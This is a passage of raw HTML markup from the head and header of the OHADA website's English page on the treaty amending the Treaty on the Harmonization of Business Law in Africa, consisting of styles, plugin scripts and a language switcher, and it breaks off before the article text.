0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.9' media='all' />
<link rel='stylesheet' id='wprpsp-public-style-css' href='https://www.ohada.org/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/wprpsp-public.min.css?ver=1.7' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.ohada.org/wp-content/plugins/wp-responsive-recent-post-slider-pro/assets/css/slick.css?ver=1.7' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css'>
.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-footer li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a, .wpml-ls-statics-footer .wpml-ls-sub-menu a:hover,.wpml-ls-statics-footer .wpml-ls-sub-menu a:focus, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-footer .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.ohada.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.4.5' media='all' />
<link rel='stylesheet' id='e337a86db-css' href='https://www.ohada.org/wp-content/uploads/essential-addons-elementor/e337a86db.min.css?ver=1769239280' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.ohada.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.ohada.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.ohada.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.ohada.org/wp-content/themes/oceanwp/inc/customizer/assets/css/fontawesome-all.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<style id='elementor-icons-inline-css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://www.ohada.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-6.css?ver=1663724557' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.ohada.org/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/global.css?ver=1738817168' media='all' />
<link rel='stylesheet' id='elementor-post-25022-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25022.css?ver=1664184126' media='all' />
<link rel='stylesheet' id='elementor-post-25061-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25061.css?ver=1663724560' media='all' />
<link rel='stylesheet' id='elementor-post-11458-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-11458.css?ver=1663841590' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://www.ohada.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://www.ohada.org/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.6.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.ohada.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.6.1' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.ohada.org/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-12463-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-12463.css?ver=1604415650' media='all' />
<link rel='stylesheet' id='elementor-post-22399-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-22399.css?ver=1604387774' media='all' />
<link rel='stylesheet' id='elementor-post-23564-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-23564.css?ver=1616687032' media='all' />
<link rel='stylesheet' id='elementor-post-25209-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25209.css?ver=1604066073' media='all' />
<link rel='stylesheet' id='elementor-post-25211-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25211.css?ver=1604066030' media='all' />
<link rel='stylesheet' id='elementor-post-25213-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-25213.css?ver=1604066048' media='all' />
<link rel='stylesheet' id='elementor-post-26651-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-26651.css?ver=1604603400' media='all' />
<link rel='stylesheet' id='elementor-post-26658-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-26658.css?ver=1604417315' media='all' />
<link rel='stylesheet' id='elementor-post-27188-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-27188.css?ver=1604605023' media='all' />
<link rel='stylesheet' id='elementor-post-27194-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-27194.css?ver=1604420700' media='all' />
<link rel='stylesheet' id='elementor-post-33437-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33437.css?ver=1663106998' media='all' />
<link rel='stylesheet' id='elementor-post-33469-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33469.css?ver=1663073398' media='all' />
<link rel='stylesheet' id='elementor-post-33470-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33470.css?ver=1663074014' media='all' />
<link rel='stylesheet' id='elementor-post-33471-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33471.css?ver=1663074527' media='all' />
<link rel='stylesheet' id='elementor-post-33564-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33564.css?ver=1664185623' media='all' />
<link rel='stylesheet' id='elementor-post-33568-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33568.css?ver=1664185729' media='all' />
<link rel='stylesheet' id='elementor-post-33569-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33569.css?ver=1664185581' media='all' />
<link rel='stylesheet' id='elementor-post-33570-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33570.css?ver=1664185377' media='all' />
<link rel='stylesheet' id='elementor-post-33771-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-33771.css?ver=1663089598' media='all' />
<link rel='stylesheet' id='elementor-post-34182-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34182.css?ver=1663585595' media='all' />
<link rel='stylesheet' id='elementor-post-34629-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34629.css?ver=1663592830' media='all' />
<link rel='stylesheet' id='elementor-post-34643-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34643.css?ver=1663592796' media='all' />
<link rel='stylesheet' id='elementor-post-34682-css' href='https://www.ohada.org/wp-content/uploads/elementor/css/post-34682.css?ver=1663592898' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.ohada.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script id="acy_front_messages_js-js-before">
var ACYM_AJAX = "admin-ajax.php?action=acymailing_router&noheader=1&nocache=1769239271";
</script>
<script src="https://www.ohada.org/wp-content/plugins/acymailing/media/js/front/messages.min.js?v=1661463316&amp;ver=6.4.7" id="acy_front_messages_js-js"></script>
<script src="https://www.ohada.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ohada.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ohada.org/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.2" id="ow-smoothscroll-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.6.8" id="jarallax-js"></script>
<script id="wpml-browser-redirect-js-extra">
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"fr_fr":"https:\/\/www.ohada.org\/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique\/","fr":"https:\/\/www.ohada.org\/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique\/","en_us":"https:\/\/www.ohada.org\/en\/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa\/","en":"https:\/\/www.ohada.org\/en\/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa\/","us":"https:\/\/www.ohada.org\/en\/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa\/","pt_pt":"https:\/\/www.ohada.org\/pt-pt\/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada\/","pt":"https:\/\/www.ohada.org\/pt-pt\/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada\/","pt-pt":"https:\/\/www.ohada.org\/pt-pt\/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada\/","es_es":"https:\/\/www.ohada.org\/es\/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa\/","es":"https:\/\/www.ohada.org\/es\/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.ohada.org","path":"\/","expiration":24}};
</script>
<script src="https://www.ohada.org/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.9" id="wpml-browser-redirect-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/www.ohada.org\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"error\":\"\",\"m\":\"\",\"p\":11490,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"meta_query\":[],\"ignore_sticky_posts\":true,\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"name\":\"\",\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://www.ohada.org/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.5" id="ecs_ajax_load-js"></script>
<script src="https://www.ohada.org/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.5" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.ohada.org/en/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ohada.org/en/wp-json/wp/v2/posts/11490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ohada.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/" />
<link rel='shortlink' href='https://www.ohada.org/en/?p=11490' />
<link rel="alternate" type="application/json+oembed" href="https://www.ohada.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ohada.org%2Fen%2Ftreaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ohada.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ohada.org%2Fen%2Ftreaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.9 stt:1,4,41,2;" />
		<style type="text/css">
		.feedzy-rss-link-icon:after {
			content: url( "https://www.ohada.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png" );
			margin-left: 3px;
		}
	</style>
		
    <script>
        (function($) {
            $(document).on('facetwp-refresh', function() {
                if ( FWP.soft_refresh == true ) {
                    FWP.enable_scroll = true;
                } else {
                    FWP.enable_scroll = false;
                }
            });
            $(document).on('facetwp-loaded', function() {
                if ( FWP.enable_scroll == true ) {
                    $('html, body').animate({ scrollTop: 0 }, 500);
                }
            });
        })(jQuery);
    </script>

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://www.ohada.org/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-2-270x270.png" />
		<style id="wp-custom-css">
			.siderbar-m .menu-item:before{border-left:4px solid #000}.siderbar-m .menu-item.current-menu-item:before{border-left:4px solid #233468;font-weight:bold}.otgs-installer-notice.otgs-installer-notice-wpml,.notice.otgs-installer-notice.otgs-installer-notice-wpml{display:none !important}.sub-menu .ekit-vertical-navbar-nav>li{border:none !important;padding:5px 0 !important}.sub-menu .ekit-vertical-navbar-nav>li a{font-weight:400;padding:0 !important}.ekit-vertical-navbar-nav>li a{font-weight:400 !important}.ekit-vertical-navbar-nav>li a.active{font-weight:600 !important}.main_menus .elementskit-navbar-nav .menu-item .ekit-menu-nav-link{}#top-bar{display:none}.content-art{padding-top:25px}.content-art h1.elementor-heading-title{line-height:38px;font-size:2em}.siderbar-m .elementor-widget-container{border-left-color:#701f0d !important}.siderbar-m .menu-item{border-bottom:0 !important}.menu-item a{padding-bottom:3px!important;padding-top:3px !important}.menu-item a:hover{color:#03012a !important;font-weight:420 !important}.sub-menu .ekit-vertical-navbar-nav>li{padding:1px 0 !important}.wprpsp-recent-post-slider.wprpsp-design-1 .wprpsp-post-cnt-left{background-color:rgb(240 236 233 / 92%)}.wprpsp-recent-post-slider.wprpsp-design-1 .wprpsp-post-cnt-left .wprpsp-post-title a{color:#050065}.wprpsp-recent-post-slider .wprpsp-post-date,.wprpsp-post-content{color:#000}.wprpsp-recent-post-slider .wprpsp-post-date::after{background:#701f0d}.wprpsp-recent-post-slider .slick-dots li.slick-active button{background:#050065!important}.wprpsp-recent-post-slider .slick-dots li button{border:solid 1px #050065!important}		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}.page-header,.has-transparent-header .page-header{padding:0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Header Image CSS */#site-header{background-image:url(https://www.ohada.org/wp-content/uploads/2020/10/cropped-logo-ohada-1.png)}/* Top Bar CSS */#top-bar{padding:0}/* Footer Widgets CSS */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#0a0000}
</style></head>

<body class="post-template-default single single-post postid-11490 single-format-standard wp-custom-logo wp-embed-responsive oceanwp oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-screen post-in-category-reference-texts page-header-disabled elementor-default elementor-kit-6 elementor-page-11458" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="0" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="25022" class="elementor elementor-25022 elementor-25015 elementor-location-header">
					<div class="elementor-section-wrap">
								<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-39e909e elementor-hidden-mobile elementor-section-height-min-height ekit-sticky--top elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="39e909e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_sticky&quot;:&quot;top&quot;,&quot;ekit_sticky_on&quot;:&quot;desktop_tablet&quot;,&quot;ekit_sticky_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_sticky_effect_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86790cb" data-id="86790cb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f6b8c89 langs elementor-widget__width-initial elementor-widget elementor-widget-wpml-language-switcher" data-id="f6b8c89" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr wpml-ls-first-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/traite-portant-revision-du-traite-relatif-a-lharmonisation-du-droit-des-affaires-en-afrique/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="fr">Français</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/en/treaty-amending-the-treaty-on-the-harmonization-of-business-law-in-africa/" class="wpml-ls-link">
                    <span class="wpml-ls-native">English</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-pt-pt wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/pt-pt/tratado-que-reve-o-tratado-sobre-a-harmonizacao-em-africa-do-direito-dos-negocios-adoptado-a-17-de-outubro-de-2008-no-quebec-canada/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="pt-pt">Português</span></a>
			</li><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://www.ohada.org/es/tratado-por-el-que-se-revisa-el-tratado-de-armonizacion-del-derecho-mercantil-en-africa/" class="wpml-ls-link">
                    <span class="wpml-ls-native" lang="es">Español</span></a>
			</li></ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-692cdfa elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="692cdfa" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-436c34c" data-id="436c34c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e01b5d9 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="e01b5d9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.ohada.org/en/">
							<img width="213" height="210" src="https://www.ohada.org/wp-content/uploads/2020/10/logo-ohada.png" class="attachment-large size-large" alt="" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ab5b3d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="4ab5b3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Organization for the harmonisation <br>of Business Law in Africa </h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-290fa50" data-id="290fa50" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
